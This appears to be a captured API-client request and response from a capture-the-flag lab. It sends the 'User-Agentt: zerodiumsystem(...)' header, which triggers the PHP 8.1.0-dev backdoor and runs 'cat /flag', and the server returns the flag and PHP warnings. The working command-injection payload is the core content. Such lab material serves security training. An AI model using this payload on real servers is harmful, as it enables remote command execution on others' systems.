 http://eci-2ze0zymtn8al7tu51r66.cloudeci1.ichunqiu.com/
GET http://eci-2ze0zymtn8al7tu51r66.cloudeci1.ichunqiu.com/ Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
Key-Value Edit Presets
User-Agentt:zerodiumsystem("cat /flag");
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time: 134 ms Size: 7.27 KB Download
Pretty Raw Preview HTML
i 1 flag{394ee197-512a-4e45-b2bf-3072da63eff1}
2 <br />
3 <b>Warning</b>:  Cannot modify header information - headers already sent by (output started at REMOVETHIS: sold to zerodium, mid
2017:1) in
4 <b>/var/www/html/htmlport.php</b> on line
5 <b>2</b>
6 <br />
7 <br />
8 <b>Warning</b>:  session_start(): Session cannot be started after headers have already been sent in
9 <b>/var/www/html/htmlport.php</b> on line
10 <b>5</b>
11 <br />
12 <!DOCTYPE HTML>
i 13 <html lang="zh-CN">